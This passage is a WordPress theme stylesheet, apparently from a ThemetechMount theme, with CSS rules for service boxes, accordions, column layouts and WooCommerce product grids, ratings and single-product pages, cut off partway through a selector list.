.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
